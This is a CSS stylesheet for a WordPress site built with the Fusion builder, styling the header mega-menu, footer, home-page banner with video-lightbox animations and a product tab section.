.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li>a{}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li ul.sub-menu{padding: 20px 30px;background: #fff;border-radius: 8px;box-shadow: 0 0 10px rgb(51 51 51 / 10%);left: auto;right: -13px;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li ul.sub-menu>li{background: transparent;border: none;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li ul.sub-menu>li>a{padding:7px 0;background: transparent;border: none;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list li ul.sub-menu>li>a:hover{color:#F27A6C!important;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.current-menu-ancestor>a,.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.current-menu-item>a,.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.current_page_item>a{color:#F27A6C!important;font-weight: bold !important;background: transparent!important;}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.current-menu-item.contactbtn>a,.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.current_page_item.contactbtn>a{/* color:#ffffff!important; */}
.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li:hover>a{color:#F27A6C!important;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list li.contactbtn a{background:#F27A6C;border-radius:6px;color:#ffffff!important;padding:0 16px;box-shadow: 0 0 0 1px #f27a6c;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list li.contactbtn a:hover{background:#ffffff;}

.fusion-body .kebs-mainheader ul.fusion-menu-element-list li.menu-item-5111 {}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list li.menu-item-5111 .fusion-megamenu-widgets-container{padding: 0;margin: 0;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list li.menu-item-5112 {display:none;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list li.menu-item-5112 .fusion-megamenu-widgets-container{padding: 0;margin: 0;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list .fusion-megamenu-wrapper{padding-top: 20px;box-shadow: 0px 10px 10px rgb(0 0 0 / 5%);}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list .fusion-megamenu-wrapper>.row{overflow:hidden;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list ul.fusion-megamenu{}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list ul.fusion-megamenu li.menu-item{padding: 0;}
.fusion-body .kebs-mainheader ul.fusion-menu-element-list>li:not(.fusion-menu-item-button):hover>a{color:#F27A6C!important;}
.mmrow{display: -webkit-box;display: -ms-flexbox;display: flex;}
.mmrow .mmcol-one{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;padding: 40px 80px 90px;}
.mmrow .mmcol-one h3{font-weight: 400;font-size: 36px;line-height: 48px;color: #F27A6C;text-transform: capitalize;margin-bottom:20px;}
.mmrow .mmcol-two{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;padding: 60px;background: #F6F6F7;}
.mmrow .promm-lists{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;width: calc(100% + 40px);margin-left: -20px;}
.mmrow .promm-lists .promm-item{-webkit-box-flex: 0;-ms-flex:0 0 365px;flex:0 0 365px;margin-bottom: 10px;}
.mmrow .promm-lists .promm-item a{}
.mmrow .promm-lists .prommview{display: -webkit-box;display: -ms-flexbox;display: flex;padding: 20px;background: transparent;border-radius: 4px;}
.mmrow .promm-lists .prommview .prommimg{-webkit-box-flex: 0;-ms-flex: 0 0 20px;flex: 0 0 20px;margin-right: 12px;}
.mmrow .promm-lists .prommview .prommimg img{width:20px;}
.mmrow .promm-lists .prommview .prommcon{}
.mmrow .promm-lists .prommview .prommcon h5{font-weight: 500;font-size: 18px;line-height: 24px;margin: 0 0 10px;}
.mmrow .promm-lists .prommview .prommcon p{font-weight: 400;font-size: 14px;line-height: 16px;color: #5F6C81;margin: 0;}
.mmrow .promm-lists .promm-item a:hover .prommview{background:#F6F6F7;}
.mmrow .solmm-ocon{display: -webkit-box;display: -ms-flexbox;display: flex;}
.mmrow .solmm-ocon .solmm-ocono{-webkit-box-flex: 0;-ms-flex: 0 0 66.6666%;flex: 0 0 66.6666%;}
.mmrow .solmm-ocon h5.mmhf-head{font-weight: 400;font-size: 18px;line-height: 24px;text-transform: capitalize;color: #EE4961;margin-bottom: 10px;}
.mmrow .solmm-ocon .solmm-ocont{-webkit-box-flex: 0;-ms-flex: 0 0 33.3333%;flex: 0 0 33.3333%;}

.mmrow .solmm-lists{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;/* width: calc(100% + 40px);margin-left: -20px; */}
.mmrow .solmm-lists .solmm-item{-webkit-box-flex: 0;-ms-flex:0 0 365px;flex:0 0 365px;margin-bottom: 10px;}
.mmrow .solmm-ocono .solmm-lists{width: calc(100% - 20px);margin-left: -20px;}
.mmrow .solmm-lists .solmm-item a{}
.mmrow .solmm-lists .solmmview{display: -webkit-box;display: -ms-flexbox;display: flex;padding: 20px;background: transparent;border-radius: 4px;}
.mmrow .solmm-lists .solmmview .solmmimg{-webkit-box-flex: 0;-ms-flex: 0 0 20px;flex: 0 0 20px;margin-right: 12px;}
.mmrow .solmm-lists .solmmview .solmmimg img{width:20px;}
.mmrow .solmm-lists .solmmview .solmmcon{}
.mmrow .solmm-lists .solmmview .solmmcon h5{font-weight: 500;font-size: 18px;line-height: 24px;margin: 0 0 10px;}
.mmrow .solmm-lists .solmmview .solmmcon p{font-weight: 400;font-size: 14px;line-height: 16px;color: #5F6C81;margin: 0;}
.mmrow .solmm-lists .solmm-item a:hover .solmmview{background:#F6F6F7;}

.mmrow .mmcol-two .mmrcol-con{}
.mmrow .mmcol-two .mmrcol-con h4{font-weight: 500;font-size: 22px;line-height: 24px;text-transform: capitalize;margin-bottom:10px;}
.mmrow .mmcol-two .mmrcol-con p{margin:0;font-weight: 400;font-size: 14px;line-height: 16px;}
.mmrow .mmcol-two .mmrcol-con h4.topspace{margin-top:40px;}
#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul{margin:0;padding:0;position: unset;width: 100%;}
#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul li{font-weight: 400;font-size: 14px;line-height: 16px;color: #5F6C81;padding:10px 0 10px 26px;background:transparent;position:relative;border:none;list-style: none;}
#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul li:after{content:"";position:absolute;width:16px;height:16px;top:50%;left:0;margin-top:-8px;background:url(images/checkbox-mmliafter-icon.png) no-repeat center center;background-size:100%;}
#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul li:hover{background:transparent;}
.fusion-body .kebs-mainheader.fusion-sticky-transition ul.fusion-menu-element-list .fusion-megamenu-wrapper{padding-top: 15px;}
body.fusion-body.mmhover .fusion-tb-header .kebs-mainheader{background:#ffffff!important;}

#mheader-logo-col {
    width: auto;
}
.titlehone{
	font-size: 50px !important;
}
.fusion-footer .tyorganiz-sec{}
.fusion-footer .tyorganiz-sec .tyorganiz-col{margin: 0;}
.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock{background:url(images/footer-tyorganiz-bg.png) no-repeat center center;background-size:100% 100%;width:1000px;height:200px;margin:0px auto -100px;border-radius: 10px;padding: 60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock{}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3{font-weight: 500;font-size: 29px;line-height: 120%;color: #FFFFFF;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul{padding:0;margin:0;list-style:none;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li{}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li:first-child{margin-right:30px;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a{display: block;line-height: 1;border-radius: 6px;padding: 16px;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a.syft{border: 1.5px solid #111434;background: #111434;border-radius: 8px;color: #ffffff;text-transform: capitalize;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a.syft:hover{color: #111434;background: #ffffff;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a.eda{color:#ffffff;border-radius: 8px;background: transparent;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a.eda:hover{background: #111434;color: #ffffff;}
.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li a:hover{}
body.fusion-body .fusion-footer .mainfooter-sec{padding:120px 0 0;}
.fusion-body .fusion-footer .mainfooter-sec .footertop-col{margin:0;padding:30px 0;border-bottom:1px solid #515965;}
.fusion-body .fusion-footer .mainfooter-sec .footertop-col .fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links{}
.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links .fusion-social-networks{text-align: right;}
.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links .fusion-social-networks .fusion-social-networks-wrapper{display: inline-block;margin: 0;}
.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links a{color: #ffffff!important;}
#mainfooter-sec .footertop-col .fusion-imageframe{width:auto;height:40px;}
#mainfooter-sec .footertop-col .fusion-imageframe img{width: auto;height: 100%;}
.fusion-body .fusion-footer .mainfooter-sec .footertop-col .fusion-layout-column{margin:0;}
.fusion-body .fusion-footer .mainfooter-sec .footertop-col .fusion-layout-column>.fusion-column-wrapper{margin:0;}
.fusion-footer .mainfooter-sec .fmenu-colrow{margin:0;padding: 40px 0;border-bottom:1px solid #515965;}
.fusion-footer .mainfooter-sec .fmenu-colrow>.fusion-column-wrapper{}
.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol{margin:0;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol>.fusion-column-wrapper{margin:0;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-one{}
.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two{width: 35% !important;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-three{width:26% !important;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-four{width: 14% !important;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text{}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p{margin:0 0 20px;font-weight: 400;font-size: 14px;line-height: 20px;color: #7D838B;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text h4{font-weight: 500;font-size: 14px;line-height: 120%;text-transform: capitalize;color: #FFFFFF;margin: 0 0 25px;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul{margin:0;padding:0;list-style:none;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li{}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li a{color: #7D838B;font-weight: 400;font-size: 14px;line-height:30px;text-transform: capitalize;display: block;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li a:hover{color: #ffffff;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul.oneview{}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul.oneview li{}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul.twoview{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul.twoview li{-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}
.fusion-footer .mainfooter-sec .fcopyr-sec{padding:30px 0 40px;margin:0;}
.fusion-footer .mainfooter-sec .fcopyr-sec>.fusion-column-wrapper{margin:0;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col{margin:0;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul{margin:0;padding:0;list-style:none;display: -webkit-box;display: -ms-flexbox;display: flex;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li{margin-right:25px;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li a{font-weight: 400;font-size: 14px;line-height: 24px;text-transform: capitalize;color: #7D838B;display:block;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li a:hover{color: #ffffff;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text p{margin:0;font-weight: 400;font-size: 14px;line-height:24px;text-transform: capitalize;color: #F27A6C;}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-lcol{}
.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-rcol .fusion-text p{text-align:right;}

#home-banner-sec{background-size: 100% auto!important;}
.fusion-body .home-banner-sec:before{content:"";position:absolute;width:100%;height:260px;bottom:52px;left:0;background:url(images/overview-bg.png) no-repeat center center;background-size:auto 100%;}
.fusion-body .home-banner-sec .homebanner-topsec{margin: 0;height: 100vh;}
.home-banner-sec .homebanner-topsec>.fusion-column-wrapper{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.home-banner-sec .homebanner-topsec .fusion-builder-row-inner{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.home-banner-sec .homebanner-topsec .fusion-builder-row-inner .fusion-layout-column{margin: 0;}
.home-banner-sec .homebanner-topsec .fusion-title{margin: 0!important;}
.home-banner-sec .homebanner-topsec .fusion-title.titlehone{margin:40px 0!important;}
.home-banner-sec .homebanner-topsec .fusion-title h1{margin: 0;/* -webkit-text-stroke: 1px #000000; */line-height: 60px;font-weight: 700;font-size: 54px;}
.home-banner-sec .homebanner-topsec .fusion-title h1 strong{color:#F27A6C;}
.home-banner-sec .homebanner-topsec .fusion-title h5{margin: 0;position:relative;}
.home-banner-sec .homebanner-topsec .fusion-title h5:before{content:"";position:absolute;width:79px;height:58px;top:50%;left:75px;background:url(images/bn-title-vector.png) no-repeat center center;background-size:100%;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);z-index: -1;}
.home-banner-sec .homebanner-topsec .fusion-text{}
.home-banner-sec .homebanner-topsec .fusion-text p{}
.home-banner-sec .homebanner-topsec .fusion-text ul{margin:0;padding:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
.home-banner-sec .homebanner-topsec .fusion-text ul li {}
.home-banner-sec .homebanner-topsec .fusion-text ul li:first-child{margin:0 20px 0 0;}
.home-banner-sec .homebanner-topsec .fusion-text ul li a{display: block;line-height: 1;border-radius: 6px;padding: 16px;font-weight: 500;}
.home-banner-sec .homebanner-topsec .fusion-text ul li a.gsbtn{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color:#ffffff;}
.home-banner-sec .homebanner-topsec .fusion-text ul li a.gsbtn:hover{background:#111434;}
.home-banner-sec .homebanner-topsec .fusion-text ul li a.edbtn{}
.home-banner-sec .homebanner-topsec .fusion-text ul li a.edbtn:hover{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color:#ffffff;}
.home-banner-sec .homebanner-topsec .fusion-imageframe{width: 100%;display: block;}
.home-banner-sec .homebanner-topsec .fusion-imageframe img{width:100%;}

.fusion-body .home-banner-sec .hbnner-videosec{margin: 0;padding-bottom: 160px;}
.home-banner-sec .hbnner-videosec .hvideo-col{margin: 0 auto;position:relative;}
.fusion-body .home-banner-sec .hbnner-videosec .hvideo-col>.fusion-column-wrapper{margin: 0 auto;width: 100%;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-imageframe{margin: 0;width: 100%;overflow: hidden;border-radius: 12px;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-imageframe img{width: 100%;-webkit-transition: all 5s ease;-o-transition: all 5s ease;transition: all 5s ease;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-imageframe:hover img{width: 100%;-webkit-transform: scale(1.2);-ms-transform: scale(1.2);transform: scale(1.2);}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text{width: 100%;position: absolute;bottom: 80px;left:0;z-index: 9;padding:0px 30px 0px 150px;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text .circle{position: absolute;width: 60px;height: 60px;border-radius: 50%;left: 70px;top: 50%;margin: -30px 0 0;font-size: 0;line-height:0;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text .circle:before {content: "";position: absolute;z-index: 0;left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);display: block;width: 60px;height: 60px;  background: #ffffff;  border-radius: 50%;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text .circle:after {content: "";position: absolute;z-index: 0;left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);display: block;width: 60px;height: 60px;  background:url(images/video-play-icon.png) no-repeat center center;background-size:100% 100%; border-radius: 50%;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text .circle:hover:before { animation: pulse-border 1500ms ease-out infinite;}
@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
            transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text h5{color:#ffffff;font-weight: 700;font-size: 14px;line-height: 20px;letter-spacing: 0.02em;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text h4{color:#ffffff;font-weight: 700;font-size: 24px;line-height: 30px;letter-spacing: 0.02em;}
.home-banner-sec .hbnner-videosec .hvideo-col .fusion-text p{color:#ffffff;margin: 0;font-weight: 400;font-size: 12px;line-height: 20px;letter-spacing: 0.02em;}

#home-banner-sec #hvideo-col .homeglightbox{position: relative;width: 62%;display: block;margin: 0 auto;border-radius: 15px;overflow: hidden;}
#home-banner-sec #hvideo-col .homeglightbox img{}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon{position: absolute;bottom: 80px;left: 70px;-webkit-transition: all 0.5s ease-in;-o-transition: all 0.5s ease-in;transition: all 0.5s ease-in;}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3{position:relative;padding-left:80px;line-height: 1;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3:before{content:"";position:absolute;width: 60px;height: 60px;background: url(images/video-play-icon.png) no-repeat center center;background-size: 100%;border-radius: 50%;left:0;top:50%;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);z-index: 9;}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3:after{content:"";position:absolute;width: 60px;height: 60px;background:#ffffff;border-radius: 50%;left:0;top:50%;-webkit-transform: translate(0px,-50%);-ms-transform: translate(0px,-50%);transform: translate(0px,-50%);-webkit-transition: all 0.5s ease-in;-o-transition: all 0.5s ease-in;transition: all 0.5s ease-in;-webkit-animation: ripple 0.7s linear infinite;animation: ripple 0.7s linear infinite;opacity:0;}
#home-banner-sec #hvideo-col .homeglightbox:hover{ cursor: url(images/video-play-icon.png), auto;}
#home-banner-sec #hvideo-col .homeglightbox:hover .hglightcon{opacity:0;}
#home-banner-sec #hvideo-col .homeglightbox:hover .hglightcon h3:after{opacity:1;}

@-webkit-keyframes ripple {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
                0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
                0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3);
  }
  100% {
    -webkit-box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3),
                0 0 0 32px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3),
                0 0 0 32px rgba(255, 255, 255, 0);
  }
}
@keyframes ripple {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
                0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3);
            box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3),
                0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3);
  }
  100% {
    -webkit-box-shadow:0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3),
                0 0 0 32px rgba(255, 255, 255, 0);
            box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.3),
                0 0 0 16px rgba(255, 255, 255, 0.3),
                0 0 0 24px rgba(255, 255, 255, 0.3),
                0 0 0 32px rgba(255, 255, 255, 0);
  }
}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 b{margin:0;color: #ffffff;font-weight: 700;font-size: 14px;line-height: 20px;letter-spacing: 0.02em;}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 strong{margin:0px 0;color: #ffffff;font-size: 24px;line-height: 30px;letter-spacing: 0.02em;font-family: 'Whyte Inktrap'; font-weight: 500 !important}
#home-banner-sec #hvideo-col .homeglightbox .hglightcon h3 small{margin:0;color: #ffffff;margin: 0;font-weight: 400;font-size: 12px;line-height: 20px;letter-spacing: 0.02em;}

.homebanner-topsec .fusion-column-wrapper{
	justify-content: flex-start;
}


.fusion-body .hproduct-sec{}
.fusion-body .hproduct-sec .hproduct-title-col{margin: 0 auto;padding:100px 0 160px;}
.fusion-body .hproduct-sec .hproduct-title-col:before{content:"";position:absolute;width:200%;height:100%;left:-50%;top:0;background:#111434;}
.fusion-body .hproduct-sec .hproduct-title-col>.fusion-column-wrapper{position: relative;}
.fusion-body .hproduct-sec .hproduct-title-col .fusion-title {margin: 0!important;}
.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2{font-family: 'Sora', sans-serif;font-weight: 200;font-size: 80px;line-height: 95px;letter-spacing: 0.02em;text-transform: uppercase;color:#ffffff;}
.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 small{width:59px;height:59px;background:url(images/hevert-arrow-icon.png) no-repeat top center;background-size:100%;display: inline-block;position: relative;top: 10px;left: 10px;}
.fusion-body #wrapper #main .hproduct-sec .hproduct-title-col .fusion-title h2 strong {font-family: 'Sora', sans-serif;font-weight: 200;color:#EE4961;}
.fusion-body .hproduct-sec .hproduct-tabs-col{margin: 0 auto;}
.fusion-body .hproduct-sec .hproduct-tabs-col>.fusion-column-wrapper{margin: 0 auto;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs{margin-bottom: 0;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav{margin: -80px 0 0;border: none;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs{margin: 0 auto;display:block;border: none;background: transparent;display: -webkit-box;display: -ms-flexbox;display: flex;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li{display: block;width: auto;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a{border: none!important;padding: 0;margin: 0;background: transparent;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li a h4{font-weight: 500;font-size: 14px;line-height: 80px;color:#8B95A5;padding: 0 30px;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li.active a{background: #ffffff;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .nav ul.nav-tabs li.active a h4{color: #45546E;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content{background: #fff;}
.hproduct-sec .hproduct-tabs-col .fusion-tabs .tab-content .tab-pane{padding:0;border: none;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs{display: -webkit-box!important;display: -ms-flexbox!important;display: flex!important;padding: 130px 0 140px;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list{float: unset;margin:140px 0 0!important;width: 300px;height:200px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li{font-weight: 200;font-size: 15px;line-height: 20px;color: #A8ACB2;margin: 0;border: none;padding: 0 10px 0 60px;background:transparent;text-transform: uppercase;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li.vresp-tab-active{background: #EE4961;color:#ffffff;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li:hover{border: none!important;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs ul.vresp-tabs-list li a{}
.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tabs-container{float: unset;margin: 0!important;border: none;width:80%;padding-left: 50px;}
.hproduct-sec .hproduct-tabs-col .resp-vtabs .vresp-tab-content{padding: 0;}
#hproduct-tabs-col .featabcon{display: -webkit-box;display: -ms-flexbox;display: flex;}
#hproduct-tabs-col .featabcon .intabs-content{-webkit-box-flex: 0;-ms-flex: 0 0 55%;flex:0 0 55%;}
#hproduct-tabs-col .featabcon .intabs-img{-webkit-box-flex: 0;-ms-flex: 0 0 45%;flex: 0 0 45%;}
#hproduct-tabs-col .featabcon .intabs-img img{width:100%;}
#hproduct-tabs-col .featabcon .intabs-content h3{font-weight: 700;font-size: 40px;line-height: 50px;letter-spacing:0;margin: 0 0 30px;}
#hproduct-tabs-col .featabcon .intabs-content ul.tprolist {margin:40px 0;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;}
#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li {font-weight: 600;font-size: 17px;line-height: 20px;text-transform: capitalize;color: #111434;-webkit-box-flex: 1;-ms-flex: 1 0 50%;flex: 1 0 50%;margin: 0 0 30px;    padding-left: 26px;    background: url(images/checkbox-mmliafter-icon.png) no-repeat left center;    background-size: 16px;}
#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li:last-child{margin: 0 0 0px;}
#hproduct-tabs-col .featabcon .intabs-content ul.tprolist li:nth-last-child(2){margin: 0 0 0px;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist {margin: 0;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li {margin-right:20px;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a{display: block;line-height: 46px;border-radius: 6px;padding:0 16px;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.syft{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color:#ffffff;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.syft:hover{background:#111434;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.km{box-shadow:0 0 0 1.5px #111434;background: #111434;border-radius: 8px;color:#ffffff;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.km:hover{color:#111434;background: #ffffff;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.dmo{box-shadow:0 0 0 1.5px #111434;border-radius: 8px;color: #111434;background:#ffffff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.dmo:hover{background:#111434;color:#ffffff;}
